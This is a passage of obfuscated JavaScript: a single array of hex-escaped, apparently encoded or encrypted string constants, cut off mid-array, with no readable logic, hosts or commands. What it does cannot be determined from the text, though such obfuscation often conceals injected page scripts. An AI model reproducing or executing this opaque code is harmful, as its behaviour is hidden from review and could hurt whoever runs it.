var _0xc2a1=['\x43\x4d\x4b\x78\x77\x70\x51\x53\x77\x34\x54\x44\x6f\x73\x4b\x56\x77\x36\x52\x54\x4d\x38\x4b\x4a\x77\x36\x7a\x44\x68\x53\x6f\x4f','\x43\x51\x76\x44\x75\x48\x68\x56','\x56\x43\x49\x62\x4a\x33\x6b\x2b\x42\x41\x62\x44\x73\x42\x54\x43\x70\x63\x4b\x67\x77\x36\x54\x44\x6e\x52\x51\x68\x77\x71\x76\x44\x69\x67\x59\x56','\x58\x7a\x73\x45\x50\x57\x6f\x73','\x44\x44\x2f\x43\x68\x38\x4b\x75\x63\x67\x33\x43\x72\x4d\x4b\x4f\x77\x35\x73\x58','\x77\x36\x7a\x43\x74\x47\x55\x54\x53\x52\x74\x2b\x77\x71\x70\x43\x63\x46\x30\x67\x4b\x63\x4b\x49\x56\x38\x4b\x49\x77\x36\x50\x43\x6c\x47\x73\x2f\x4a\x42\x72\x43\x68\x67\x3d\x3d','\x4c\x67\x51\x38\x62\x57\x6b\x3d','\x77\x34\x4a\x52\x77\x34\x49\x3d','\x4f\x6b\x78\x33\x4a\x56\x4c\x43\x6d\x53\x4c\x44\x74\x41\x3d\x3d','\x77\x37\x68\x65\x77\x36\x38\x6d\x54\x4d\x4f\x35\x4c\x63\x4b\x4c\x42\x48\x6f\x63\x63\x53\x48\x44\x69\x47\x30\x58\x77\x36\x50\x43\x71\x57\x54\x44\x6c\x79\x46\x41\x77\x36\x4a\x34\x61\x6c\x73\x3d','\x77\x72\x73\x39\x77\x37\x67\x6e\x77\x35\x30\x3d','\x77\x36\x54\x44\x71\x51\x76\x43\x6c\x63\x4f\x79\x77\x37\x5a\x2b','\x4d\x77\x41\x70\x61\x77\x3d\x3d','\x77\x36\x45\x38\x41\x4d\x4b\x70\x66\x56\x33\x43\x73\x41\x3d\x3d','\x56\x69\x59\x44\x4b\x57\x6f\x33','\x65\x6b\x31\x57\x77\x71\x49\x6e\x77\x6f\x56\x63\x56\x63\x4f\x54\x77\x37\x48\x44\x71\x51\x56\x68\x77\x6f\x37\x44\x72\x6b\x58\x44\x67\x6c\x48\x43\x6c\x73\x4f\x4f','\x4a\x38\x4f\x6b\x77\x36\x33\x43\x71\x63\x4b\x7a','\x77\x34\x77\x2b\x77\x37\x49\x3d','\x4e\x78\x41\x6b\x66\x58\x37\x44\x6b\x32\x66\x43\x6b\x55\x49\x32','\x45\x63\x4b\x35\x77\x6f\x77\x66\x77\x34\x7a\x44\x74\x4d\x4f\x50\x77\x36\x52\x55\x61\x63\x4b\x44\x77\x36\x33\x44\x72\x6a\x38\x53\x41\x52\x58\x44\x72\x38\x4f\x6b\x77\x37\x78\x53','\x43\x73\x4f\x50\x4c\x33\x5a\x36','\x54\x63\x4b\x6b\x54\x41\x3d\x3d','\x47\x38\x4f\x39\x77\x34\x72\x43\x71\x54\x38\x69\x56\x4d\x4f\x72\x51\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x37\x33\x44\x74\x51\x6a\x43\x6b\x38\x4f\x34\x77\x37\x4d\x52\x77\x70\x44\x43\x71\x4d\x4b\x50\x59\x73\x4b\x47\x62\x4d\x4b\x4a\x57\x6d\x58\x44\x73\x4d\x4b\x6e\x77\x34\x50\x43\x73\x32\x76\x43\x68\x38\x4f\x57\x64\x4d\x4f\x5a\x62\x38\x4f\x6f\x51\x77\x3d\x3d','\x53\x6b\x39\x6a\x77\x70\x67\x66\x77\x6f\x41\x3d','\x77\x34\x46\x31\x77\x72\x66\x43\x76\x69\x55\x72\x77\x34\x49\x61\x77\x37\x48\x44\x76\x31\x6e\x44\x72\x6d\x56\x37\x77\x6f\x64\x75\x45\x4d\x4b\x38\x64\x4d\x4b\x59\x77\x72\x4d\x3d','\x77\x72\x49\x69\x46\x7a\x33\x43\x73\x45\x5a\x53\x77\x70\x51\x4c\x57\x4d\x4f\x56\x56\x55\x66\x43\x6f\x41\x7a\x44\x72\x73\x4b\x34\x44\x30\x5a\x73\x77\x35\x58\x43\x75\x4d\x4b\x78\x77\x37\x41\x6a\x77\x37\x46\x7a\x77\x37\x59\x6c','\x62\x73\x4f\x58\x77\x6f\x38\x57\x77\x71\x63\x3d','\x48\x38\x4f\x42\x4c\x58\x42\x72\x61\x73\x4f\x52\x77\x70\x49\x30\x77\x6f\x66\x44\x70\x51\x3d\x3d','\x77\x35\x45\x37\x77\x36\x6b\x32\x77\x34\x6b\x44\x77\x71\x48\x44\x70\x41\x3d\x3d','\x77\x37\x56\x54\x77\x36\x6f\x76\x53\x73\x4f\x73\x62\x63\x4f\x49\x46\x58\x6f\x66\x50\x44\x6e\x44\x68\x79\x4d\x44\x77\x37\x37\x43\x73\x53\x37\x43\x6e\x44\x35\x57\x77\x71\x77\x2b\x49\x77\x35\x55\x47\x73\x4f\x69\x77\x35\x6b\x63\x77\x36\x33\x44\x72\x63\x4b\x73\x77\x71\x58\x44\x6f\x67\x6f\x67\x43\x38\x4b\x30\x61\x4d\x4f\x64\x47\x41\x76\x43\x67\x73\x4b\x4c\x4c\x6e\x6b\x7a\x51\x63\x4b\x4c\x77\x72\x62\x44\x76\x4d\x4b\x71\x4c\x4d\x4f\x36\x52\x73\x4f\x57\x77\x37\x54\x43\x6e\x33\x4e\x69\x42\x33\x54\x44\x6c\x73\x4b\x4b\x54\x51\x5a\x6d\x77\x36\x48\x44\x67\x63\x4b\x34\x77\x36\x70\x50\x77\x6f\x66\x43\x69\x63\x4f\x6c\x45\x48\x58\x43\x75\x63\x4b\x6a\x77\x71\x34\x67\x77\x72\x49\x3d','\x47\x54\x48\x43\x68\x63\x4b\x31\x63\x67\x3d\x3d','\x55\x38\x4b\x64\x43\x41\x3d\x3d','\x56\x48\x5a\x78','\x41\x42\x41\x76\x50\x73\x4f\x35\x77\x6f\x4d\x6a\x77\x71\x52\x76','\x77\x37\x6b\x73\x48\x38\x4b\x34\x63\x55\x44\x43\x6e\x38\x4f\x57','\x4b\x69\x66\x44\x71\x38\x4f\x77\x54\x42\x4a\x35\x77\x36\x63\x3d','\x56\x43\x77\x4a\x4b\x77\x3d\x3d','\x51\x63\x4b\x62\x59\x38\x4b\x34\x41\x63\x4f\x78\x77\x72\x44\x44\x74\x79\x39\x69\x77\x70\x4d\x79\x77\x34\x74\x45\x77\x70\x58\x44\x74\x53\x6b\x30\x77\x6f\x6f\x68\x4b\x77\x3d\x3d','\x65\x30\x56\x55\x77\x72\x4d\x74','\x77\x71\x6b\x7a\x77\x37\x63\x6e\x77\x35\x58\x43\x67\x44\x44\x44\x6b\x69\x48\x44\x71\x30\x38\x64','\x77\x37\x7a\x44\x73\x4d\x4b\x69\x5a\x38\x4b\x32\x43\x44\x37\x43\x70\x79\x66\x44\x6e\x4d\x4f\x43\x61\x42\x67\x6d\x77\x35\x55\x7a\x77\x34\x52\x78\x48\x63\x4b\x4e\x77\x37\x34\x4e','\x77\x72\x4d\x71\x46\x53\x7a\x43\x75\x67\x3d\x3d','\x4c\x41\x6f\x44\x62\x48\x37\x44\x72\x57\x44\x43\x6b\x67\x3d\x3d','\x5a\x55\x45\x4a\x65\x4d\x4b\x4b\x77\x35\x77\x3d','\x77\x71\x45\x51\x77\x34\x45\x31\x77\x72\x37\x43\x70\x54\x4d\x35\x4f\x55\x42\x33\x77\x6f\x68\x47\x77\x6f\x59\x42\x46\x68\x66\x44\x67\x6c\x59\x5a\x77\x37\x6e\x43\x6b\x43\x44\x44\x72\x77\x3d\x3d','\x57\x4d\x4b\x2b\x43\x42\x58\x43\x6a\x73\x4f\x4d\x77\x35\x76\x44\x6b\x6a\x6a\x43\x72\x67\x3d\x3d','\x65\x38\x4f\x56\x43\x41\x3d\x3d','\x66\x4d\x4f\x54\x77\x70\x55\x4b\x77\x71\x45\x32\x49\x38\x4b\x4e\x77\x72\x72\x43\x73\x67\x3d\x3d','\x77\x36\x54\x43\x6f\x48\x30\x5a\x57\x68\x4e\x6c\x77\x71\x73\x3d','\x56\x73\x4b\x58\x63\x73\x4b\x6f\x43\x63\x4f\x36\x77\x37\x44\x44\x74\x47\x68\x69\x77\x6f\x67\x35','\x77\x37\x33\x44\x74\x51\x4c\x43\x67\x38\x4f\x2f','\x56\x73\x4b\x58\x63\x73\x4b\x6f\x43\x63\x4f\x36\x77\x37\x44\x44\x71\x32\x52\x76\x77\x70\x73\x35\x77\x34\x6f\x3d','\x77\x72\x6b\x51\x77\x35\x73\x70\x77\x72\x77\x3d','\x77\x34\x48\x44\x72\x63\x4f\x6e\x77\x70\x66\x44\x71\x77\x30\x3d','\x4c\x63\x4f\x53\x52\x73\x4f\x30\x5a\x67\x3d\x3d','\x51\x69\x37\x43\x74\x57\x72\x43\x75\x73\x4b\x5a','\x62\x45\x73\x47\x62\x38\x4b\x58\x77\x36\x76\x43\x76\x38\x4f\x49\x4a\x73\x4f\x55\x59\x4d\x4f\x56\x51\x63\x4f\x4e\x77\x72\x5a\x5a','\x45\x42\x45\x71\x4b\x38\x4f\x32\x77\x72\x55\x6f\x77\x72\x6c\x2f\x63\x73\x4f\x6e\x4c\x6e\x33\x43\x75\x38\x4b\x6f','\x4f\x53\x33\x44\x6a\x73\x4f\x6d\x52\x7a\x39\x6c\x77\x37\x76\x44\x6c\x58\x50\x44\x75\x63\x4f\x45\x77\x37\x34\x34\x55\x53\x41\x30\x77\x35\x4a\x39\x53\x54\x44\x44\x73\x67\x3d\x3d','\x77\x35\x4e\x66\x52\x54\x67\x33\x4a\x6c\x46\x43\x77\x35\x30\x47\x77\x70\x37\x43\x6e\x6c\x72\x43\x71\x38\x4f\x66\x77\x35\x34\x75\x63\x7a\x63\x3d','\x77\x36\x6f\x78\x42\x4d\x4b\x34\x62\x46\x77\x3d','\x49\x53\x6a\x44\x6c\x45\x50\x43\x70\x4d\x4b\x4d\x64\x63\x4b\x54\x63\x63\x4b\x52\x51\x73\x4b\x2b','\x4f\x45\x78\x76\x4b\x30\x44\x43\x6d\x54\x48\x44\x76\x73\x4b\x6e\x43\x4d\x4b\x6d\x57\x31\x64\x57\x59\x73\x4b\x52\x77\x71\x74\x72\x77\x6f\x4a\x46\x46\x38\x4b\x32\x77\x70\x33\x44\x6e\x38\x4b\x65\x4d\x4d\x4f\x48\x77\x34\x45\x4e','\x77\x35\x4d\x31\x77\x35\x59\x33\x77\x35\x34\x3d','\x54\x38\x4b\x31\x56\x41\x3d\x3d','\x47\x42\x63\x6d\x50\x73\x4f\x4c\x77\x70\x4d\x39\x77\x71\x52\x34','\x59\x30\x56\x4f\x77\x71\x38\x76\x77\x70\x4d\x47\x56\x63\x4f\x55\x77\x71\x76\x44\x76\x42\x74\x44\x77\x6f\x44\x44\x6f\x31\x2f\x44\x6d\x55\x4c\x44\x68\x38\x4b\x62\x77\x35\x37\x44\x71\x79\x6b\x43\x77\x37\x67\x41\x77\x6f\x51\x3d','\x77\x34\x46\x64\x77\x36\x6b\x32\x53\x67\x3d\x3d','\x63\x4d\x4f\x6d\x77\x71\x38\x3d','\x77\x34\x33\x44\x70\x38\x4f\x4a\x77\x71\x37\x44\x6a\x73\x4b\x58\x4a\x67\x3d\x3d','\x54\x53\x6f\x44\x4b\x6e\x45\x6f\x58\x67\x37\x44\x72\x6c\x58\x43\x70\x4d\x4b\x75\x77\x36\x62\x44\x70\x78\x6b\x72\x77\x71\x77\x3d','\x4f\x54\x72\x44\x73\x4d\x4f\x77\x55\x51\x34\x3d','\x77\x6f\x77\x72\x48\x63\x4b\x46\x77\x35\x50\x43\x74\x45\x39\x54\x43\x4d\x4b\x6f','\x43\x4d\x4b\x79\x77\x6f\x4c\x44\x73\x4d\x4f\x43\x61\x67\x39\x6f\x52\x6b\x30\x38\x77\x71\x74\x48\x50\x4d\x4b\x49\x61\x4d\x4b\x79\x49\x48\x54\x43\x70\x53\x44\x43\x6b\x73\x4b\x42\x4e\x77\x37\x44\x71\x63\x4b\x67\x4d\x43\x33\x43\x6d\x63\x4b\x42\x61\x63\x4f\x33\x4a\x68\x59\x67\x54\x47\x62\x43\x6a\x77\x3d\x3d','\x55\x54\x66\x43\x73\x47\x7a\x43\x71\x77\x3d\x3d','\x77\x35\x7a\x44\x75\x38\x4f\x72\x77\x6f\x4c\x44\x67\x68\x34\x36\x77\x36\x62\x44\x75\x73\x4f\x79\x50\x51\x33\x44\x76\x41\x3d\x3d','\x77\x34\x63\x6d\x77\x35\x73\x73\x77\x35\x38\x5a','\x52\x53\x54\x43\x76\x58\x66\x43\x71\x67\x3d\x3d','\x77\x34\x56\x61\x77\x37\x77\x50\x63\x38\x4b\x4b\x77\x6f\x4e\x4e\x77\x72\x2f\x44\x6f\x4d\x4b\x59\x77\x37\x58\x44\x6a\x73\x4f\x5a\x77\x34\x56\x6c\x77\x72\x50\x43\x71\x38\x4b\x37\x4e\x47\x6b\x59\x77\x37\x67\x4f\x77\x36\x33\x43\x6d\x38\x4b\x38\x5a\x57\x56\x6c\x77\x70\x50\x44\x6b\x38\x4f\x70\x77\x34\x34\x64\x63\x6d\x74\x52\x77\x37\x34\x3d','\x4c\x52\x59\x31\x61\x6b\x33\x44\x6f\x32\x76\x43\x6d\x30\x49\x61\x63\x48\x54\x43\x6f\x67\x3d\x3d','\x46\x77\x77\x71\x4e\x63\x4f\x37\x77\x70\x6b\x3d','\x77\x37\x76\x44\x74\x4d\x4b\x69\x5a\x63\x4f\x38','\x77\x35\x6c\x64\x77\x37\x4d\x71\x53\x4d\x4f\x73\x64\x38\x4b\x50\x45\x79\x30\x61\x4b\x6a\x50\x44\x6b\x30\x49\x55\x77\x36\x6e\x43\x73\x44\x6e\x43\x76\x53\x78\x52\x77\x36\x30\x78\x66\x45\x45\x56\x55\x38\x4f\x7a\x77\x34\x51\x6a\x77\x72\x72\x44\x6c\x73\x4f\x72\x77\x71\x6e\x44\x74\x51\x39\x70\x54\x77\x3d\x3d','\x77\x72\x68\x4f\x43\x73\x4f\x49\x77\x6f\x33\x44\x76\x6a\x4a\x4d\x77\x70\x34\x7a\x77\x71\x38\x4a\x77\x71\x34\x3d','\x53\x38\x4b\x56\x77\x35\x58\x44\x75\x7a\x68\x55','\x50\x6a\x44\x44\x75\x4d\x4f\x74\x51\x51\x3d\x3d','\x77\x36\x7a\x43\x74\x47\x55\x54\x53\x52\x74\x2b\x77\x71\x70\x43\x63\x45\x45\x74\x4d\x73\x4b\x49\x53\x38\x4b\x48\x77\x37\x66\x43\x71\x6e\x46\x50\x61\x6a\x72\x44\x6b\x38\x4b\x75\x77\x37\x42\x54\x55\x46\x44\x44\x69\x38\x4f\x4b\x56\x4d\x4b\x56\x42\x69\x6f\x64\x50\x57\x54\x44\x6e\x38\x4b\x72\x53\x73\x4f\x78\x54\x63\x4b\x45\x63\x54\x4d\x63','\x77\x72\x31\x52\x47\x73\x4f\x64\x77\x71\x58\x44\x74\x79\x51\x3d','\x64\x79\x6f\x4f\x50\x48\x45\x73\x48\x77\x2f\x44\x74\x68\x72\x43\x67\x38\x4b\x72\x77\x36\x33\x44\x6c\x6c\x45\x53\x77\x70\x76\x44\x70\x55\x6b\x72\x50\x67\x50\x43\x6f\x63\x4b\x70\x48\x77\x3d\x3d','\x77\x37\x66\x44\x70\x38\x4b\x31\x59\x73\x4f\x2f\x48\x53\x58\x43\x6d\x79\x48\x43\x67\x4d\x4f\x4a\x64\x42\x35\x34\x77\x70\x6b\x3d','\x57\x44\x45\x4d\x4f\x48\x73\x3d','\x42\x77\x44\x44\x70\x6d\x37\x43\x68\x73\x4b\x6a\x58\x73\x4b\x2f\x54\x38\x4f\x2b\x5a\x4d\x4b\x65\x77\x70\x38\x66\x41\x44\x54\x44\x6b\x4d\x4b\x59\x41\x33\x46\x30\x58\x63\x4f\x45\x66\x78\x64\x44\x77\x72\x33\x44\x67\x4d\x4b\x4f\x41\x77\x3d\x3d','\x55\x63\x4b\x45\x64\x4d\x4b\x57\x77\x36\x34\x3d','\x77\x72\x6f\x43\x77\x35\x49\x75\x77\x70\x6a\x43\x6f\x79\x49\x34\x50\x79\x70\x31\x77\x70\x4e\x4a','\x43\x78\x66\x44\x75\x57\x46\x4d\x55\x77\x3d\x3d','\x4d\x69\x50\x44\x72\x38\x4f\x71\x51\x68\x78\x6a\x77\x37\x76\x44\x6b\x43\x37\x44\x71\x63\x4f\x46\x77\x35\x38\x6a\x59\x7a\x63\x77\x77\x34\x68\x71\x5a\x54\x54\x44\x74\x41\x48\x43\x69\x38\x4f\x43\x77\x70\x67\x76\x77\x72\x41\x2b\x77\x71\x6e\x43\x6a\x4d\x4f\x62','\x77\x35\x4e\x49\x77\x72\x41\x57\x49\x63\x4b\x68\x77\x72\x56\x65','\x45\x38\x4b\x5a\x49\x63\x4b\x66\x77\x72\x6a\x44\x70\x4d\x4b\x6f\x42\x57\x33\x44\x6a\x4d\x4f\x34\x77\x72\x34\x2f\x58\x63\x4b\x79\x77\x37\x35\x36\x51\x41\x70\x67\x77\x72\x78\x72','\x42\x67\x34\x6e\x4d\x73\x4f\x72','\x50\x73\x4b\x49\x46\x38\x4b\x32\x4f\x73\x4f\x56\x77\x71\x33\x44\x67\x54\x50\x44\x71\x4d\x4f\x72\x77\x37\x76\x44\x69\x63\x4b\x49\x52\x63\x4f\x31\x46\x38\x4f\x49\x5a\x63\x4b\x57\x64\x52\x33\x43\x6c\x4d\x4f\x58\x62\x38\x4b\x6c\x52\x67\x5a\x6b\x62\x63\x4b\x55\x4e\x6b\x62\x43\x73\x63\x4f\x38\x4e\x38\x4b\x4a\x49\x68\x62\x44\x75\x7a\x72\x43\x6f\x4d\x4b\x4f\x4c\x58\x51\x4d\x77\x37\x52\x64\x51\x38\x4b\x35\x52\x4d\x4b\x53\x47\x73\x4b\x41\x44\x6a\x39\x4b\x48\x4d\x4f\x52\x77\x70\x76\x43\x71\x69\x6a\x43\x72\x57\x4c\x43\x70\x51\x3d\x3d','\x62\x4d\x4b\x76\x77\x37\x77\x3d','\x77\x6f\x67\x55\x77\x35\x77\x3d','\x42\x38\x4f\x31\x77\x35\x73\x3d','\x4d\x68\x41\x6c','\x77\x72\x31\x63\x77\x34\x4d\x3d','\x63\x6a\x62\x44\x74\x73\x4f\x51\x55\x51\x39\x2b\x77\x37\x72\x44\x68\x53\x6a\x43\x74\x51\x3d\x3d','\x45\x4d\x4b\x79\x77\x70\x6a\x44\x72\x4d\x4f\x41','\x54\x38\x4b\x2b\x4e\x51\x2f\x43\x6d\x63\x4f\x47\x77\x34\x48\x44\x6e\x41\x3d\x3d','\x66\x67\x49\x37','\x77\x71\x46\x53\x43\x41\x3d\x3d','\x52\x43\x77\x48','\x77\x35\x59\x68\x77\x35\x67\x78\x77\x34\x38\x59','\x77\x71\x34\x75\x77\x37\x45\x7a\x77\x34\x7a\x43\x67\x42\x76\x44\x69\x67\x6e\x44\x71\x55\x34\x57\x66\x41\x3d\x3d','\x44\x38\x4b\x2b\x77\x70\x4d\x3d','\x77\x35\x6e\x43\x68\x6b\x34\x3d','\x62\x7a\x30\x70','\x77\x71\x59\x4a\x77\x70\x72\x44\x6c\x6c\x76\x44\x72\x32\x55\x45\x63\x57\x4e\x75\x77\x72\x38\x34\x4e\x7a\x35\x49\x41\x6b\x4c\x43\x6e\x73\x4f\x4c\x77\x71\x63\x2b\x4f\x4d\x4b\x33\x77\x37\x62\x44\x69\x6b\x4e\x49\x77\x37\x6b\x59\x47\x63\x4f\x69\x77\x70\x62\x43\x69\x67\x3d\x3d','\x4b\x38\x4b\x79\x77\x6f\x44\x44\x73\x51\x3d\x3d','\x77\x36\x76\x44\x70\x38\x4b\x74\x62\x38\x4f\x33\x45\x51\x3d\x3d','\x53\x38\x4b\x6b\x46\x52\x4d\x3d','\x54\x6e\x59\x4e','\x77\x35\x6f\x51\x50\x41\x3d\x3d','\x56\x4d\x4b\x51\x65\x73\x4b\x51\x77\x37\x2f\x44\x71\x67\x3d\x3d','\x47\x4d\x4b\x6f\x77\x72\x6e\x43\x6f\x67\x3d\x3d','\x42\x4d\x4b\x6e\x77\x70\x76\x44\x75\x41\x3d\x3d','\x54\x63\x4f\x72\x77\x37\x33\x44\x75\x73\x4b\x78\x54\x31\x48\x44\x75\x57\x7a\x44\x73\x69\x7a\x43\x6d\x30\x34\x44\x77\x72\x6b\x67\x77\x71\x54\x43\x6d\x79\x59\x35\x77\x71\x48\x43\x74\x32\x68\x4f\x77\x71\x6e\x44\x74\x63\x4b\x67\x48\x63\x4b\x4b\x50\x77\x52\x35\x46\x38\x4b\x4e\x77\x35\x39\x2b\x63\x30\x46\x49\x77\x6f\x41\x3d','\x77\x35\x37\x44\x75\x63\x4f\x5a\x77\x71\x6a\x44\x6b\x38\x4b\x63\x45\x45\x7a\x43\x75\x73\x4f\x56\x77\x71\x6c\x42\x44\x51\x3d\x3d','\x54\x73\x4b\x49\x66\x77\x3d\x3d','\x77\x37\x6f\x6b\x77\x72\x41\x3d','\x46\x73\x4b\x6f\x77\x6f\x45\x3d','\x77\x6f\x52\x6b\x77\x34\x4d\x49\x64\x38\x4b\x4b\x77\x6f\x64\x52\x77\x72\x6a\x43\x6f\x73\x4b\x4d\x77\x35\x6e\x44\x75\x63\x4f\x4f\x77\x37\x64\x74\x77\x71\x50\x43\x74\x38\x4b\x73\x46\x54\x63\x2f\x77\x34\x70\x68\x77\x35\x76\x43\x73\x4d\x4b\x49\x53\x55\x41\x72\x77\x71\x4c\x43\x6b\x63\x4f\x52\x77\x35\x6f\x3d','\x77\x36\x30\x39\x41\x73\x4b\x71','\x77\x72\x70\x4d\x77\x34\x55\x45\x77\x71\x55\x76\x51\x51\x3d\x3d','\x48\x67\x6a\x44\x76\x6d\x50\x43\x6a\x73\x4b\x31','\x77\x34\x64\x4c\x77\x72\x49\x58\x4b\x73\x4b\x72\x77\x71\x6c\x48','\x45\x63\x4f\x76\x62\x67\x3d\x3d','\x4e\x73\x4f\x53\x77\x72\x4c\x43\x73\x73\x4f\x31\x63\x47\x67\x3d','\x66\x4d\x4f\x50\x47\x4d\x4f\x38\x77\x37\x49\x36\x77\x6f\x33\x44\x72\x4d\x4f\x30','\x43\x67\x37\x44\x76\x6e\x54\x43\x6a\x73\x4b\x75\x54\x77\x3d\x3d','\x52\x63\x4b\x49\x77\x35\x4d\x3d','\x77\x34\x56\x61\x77\x37\x77\x50\x63\x38\x4b\x4b\x77\x6f\x4e\x4e\x77\x72\x38\x3d','\x63\x38\x4b\x37\x49\x7a\x54\x43\x6a\x7a\x72\x44\x72\x53\x7a\x44\x67\x33\x45\x4e\x77\x34\x58\x44\x6d\x6a\x62\x43\x69\x41\x72\x44\x71\x58\x55\x3d','\x49\x73\x4b\x78\x77\x70\x59\x65','\x43\x44\x58\x43\x6e\x63\x4b\x55\x66\x67\x50\x43\x76\x51\x3d\x3d','\x55\x4d\x4b\x73\x77\x35\x55\x48\x77\x70\x62\x44\x76\x38\x4f\x53\x77\x37\x63\x52\x59\x63\x4f\x58\x77\x36\x50\x43\x6c\x43\x5a\x50','\x42\x38\x4f\x34\x77\x35\x4c\x43\x70\x54\x6b\x3d','\x54\x58\x35\x36','\x52\x4d\x4f\x30\x77\x6f\x6a\x43\x73\x48\x55\x57\x42\x4d\x4f\x2b\x46\x63\x4b\x45\x41\x38\x4b\x55\x52\x38\x4b\x61\x57\x63\x4b\x6e\x77\x72\x51\x3d','\x47\x68\x48\x44\x76\x47\x37\x43\x6c\x51\x3d\x3d','\x4e\x52\x4d\x6a','\x42\x63\x4b\x37\x77\x70\x58\x44\x71\x38\x4f\x6d\x5a\x42\x39\x69\x64\x52\x63\x3d','\x54\x46\x39\x72\x77\x70\x6b\x6f\x77\x70\x77\x54\x51\x67\x51\x6e','\x46\x68\x59\x71\x4b\x63\x4f\x65\x77\x70\x34\x3d','\x58\x54\x4d\x49','\x53\x73\x4b\x50\x77\x35\x58\x44\x70\x78\x31\x54','\x4a\x73\x4f\x72\x77\x34\x30\x3d','\x77\x35\x37\x44\x6f\x38\x4f\x64\x77\x72\x76\x44\x70\x73\x4b\x4e','\x57\x38\x4f\x77\x77\x71\x34\x3d','\x77\x34\x58\x44\x6e\x79\x38\x3d','\x53\x78\x6b\x42','\x45\x67\x34\x75','\x4b\x38\x4f\x73\x58\x51\x3d\x3d','\x55\x4d\x4b\x55\x62\x67\x3d\x3d','\x77\x34\x68\x54\x77\x36\x73\x55\x56\x63\x4b\x66','\x66\x38\x4f\x47\x77\x6f\x59\x3d','\x77\x6f\x49\x45\x77\x34\x6f\x3d','\x4d\x38\x4b\x51\x77\x71\x30\x3d','\x58\x4d\x4f\x41\x77\x6f\x73\x3d','\x5a\x6e\x35\x2f','\x64\x6e\x68\x6d','\x44\x44\x6a\x43\x69\x4d\x4b\x79\x56\x68\x6f\x3d','\x4e\x53\x49\x65','\x48\x38\x4f\x79\x77\x37\x55\x3d','\x77\x72\x59\x7a\x77\x37\x45\x3d','\x62\x6b\x78\x5a\x77\x72\x51\x4a\x77\x6f\x59\x3d','\x4c\x38\x4b\x5a\x77\x70\x63\x3d','\x52\x4d\x4b\x4e\x65\x63\x4b\x52\x77\x34\x72\x44\x72\x41\x3d\x3d','\x77\x35\x44\x44\x6a\x4d\x4f\x79','\x4a\x7a\x55\x46','\x61\x73\x4f\x4a\x48\x63\x4f\x72\x77\x35\x55\x6e','\x77\x34\x6e\x44\x6d\x69\x73\x3d','\x50\x32\x35\x2b','\x77\x34\x39\x63\x77\x36\x41\x3d','\x77\x6f\x51\x56\x77\x36\x45\x3d','\x77\x37\x33\x44\x6f\x63\x4b\x70','\x64\x63\x4b\x39\x49\x53\x6e\x43\x71\x44\x44\x44\x6e\x42\x76\x44\x69\x30\x59\x3d','\x41\x7a\x58\x43\x68\x38\x4b\x6e\x59\x77\x59\x3d','\x46\x4d\x4f\x2f\x77\x70\x2f\x43\x68\x63\x4f\x66\x57\x6b\x72\x43\x68\x52\x62\x44\x68\x4d\x4b\x71\x77\x35\x33\x44\x76\x63\x4b\x30\x77\x71\x6b\x6f\x77\x72\x76\x44\x69\x58\x6b\x46\x77\x6f\x37\x44\x76\x38\x4b\x31\x64\x6e\x51\x6b\x77\x71\x67\x43\x77\x34\x5a\x65\x4f\x6b\x34\x4b\x77\x6f\x7a\x43\x75\x45\x54\x43\x72\x47\x6e\x43\x6c\x63\x4b\x62\x54\x69\x54\x44\x6c\x38\x4f\x51\x58\x31\x4c\x43\x70\x4d\x4b\x63\x44\x63\x4b\x38\x77\x35\x46\x77\x4c\x38\x4b\x4c\x77\x71\x7a\x44\x69\x44\x63\x76\x77\x71\x6a\x44\x6a\x4d\x4f\x53\x77\x35\x4d\x72\x56\x41\x3d\x3d','\x77\x37\x33\x44\x70\x63\x4b\x45','\x77\x36\x7a\x43\x67\x55\x73\x3d','\x61\x44\x37\x43\x71\x73\x4f\x2f\x46\x51\x45\x6d\x77\x36\x6a\x43\x6b\x48\x7a\x43\x71\x51\x3d\x3d','\x57\x73\x4b\x58\x77\x35\x6a\x44\x76\x43\x67\x3d','\x77\x36\x48\x43\x75\x6e\x77\x52\x52\x78\x38\x3d','\x4f\x38\x4f\x4e\x53\x38\x4f\x74\x65\x77\x3d\x3d','\x77\x34\x66\x44\x71\x77\x49\x3d','\x5a\x63\x4f\x45\x45\x73\x4f\x2b\x77\x36\x41\x37','\x63\x41\x73\x50\x4b\x79\x76\x44\x68\x67\x3d\x3d','\x77\x34\x4a\x56\x77\x36\x34\x44\x62\x4d\x4b\x6b\x77\x70\x45\x3d','\x56\x43\x50\x43\x76\x6d\x72\x43\x75\x73\x4b\x59','\x55\x38\x4b\x33\x4f\x41\x3d\x3d','\x77\x34\x44\x44\x70\x73\x4f\x71\x77\x70\x58\x44\x75\x7a\x59\x35','\x77\x35\x74\x5a\x77\x36\x73\x6b\x57\x38\x4f\x6c','\x77\x35\x39\x65\x77\x37\x6b\x53','\x53\x63\x4b\x52\x62\x73\x4b\x71\x47\x4d\x4f\x38','\x77\x70\x52\x68\x77\x34\x77\x3d','\x77\x72\x6b\x69\x46\x63\x4b\x69\x77\x34\x72\x43\x71\x41\x3d\x3d','\x56\x33\x67\x55\x49\x4d\x4b\x58\x77\x35\x72\x43\x69\x73\x4f\x4d\x4a\x4d\x4f\x69\x64\x63\x4f\x4a\x5a\x73\x4f\x36','\x77\x36\x76\x43\x68\x6c\x2f\x43\x6f\x73\x4b\x54','\x77\x34\x44\x43\x71\x6d\x2f\x43\x70\x4d\x4f\x35\x4e\x42\x67\x70\x54\x57\x51\x4b\x57\x69\x6e\x43\x74\x6e\x70\x32\x77\x71\x37\x44\x69\x43\x66\x43\x76\x55\x49\x39\x56\x7a\x63\x32\x77\x36\x6c\x64\x56\x38\x4f\x71\x77\x37\x72\x44\x6a\x4d\x4b\x6d\x77\x72\x62\x44\x68\x46\x49\x57\x4d\x6b\x6b\x46\x63\x79\x6b\x2b\x77\x37\x2f\x44\x74\x63\x4f\x73\x4d\x38\x4b\x6a\x50\x78\x72\x43\x72\x38\x4b\x59\x4a\x44\x37\x43\x76\x58\x76\x44\x72\x4d\x4f\x76\x77\x37\x4c\x43\x71\x73\x4f\x61\x45\x4d\x4b\x61\x44\x77\x41\x3d','\x77\x36\x72\x44\x74\x73\x4b\x76\x59\x73\x4f\x73','\x65\x38\x4b\x30\x4d\x41\x3d\x3d','\x57\x4d\x4b\x59\x46\x67\x3d\x3d','\x77\x37\x33\x43\x70\x32\x41\x3d','\x65\x48\x64\x76','\x52\x63\x4f\x44\x43\x41\x3d\x3d','\x77\x36\x5a\x4b\x77\x37\x77\x3d','\x77\x34\x44\x43\x6d\x30\x54\x43\x72\x51\x3d\x3d','\x4e\x63\x4b\x71\x77\x70\x77\x3d','\x53\x4d\x4f\x54\x44\x73\x4f\x34\x77\x36\x30\x3d','\x46\x73\x4b\x35\x77\x72\x6a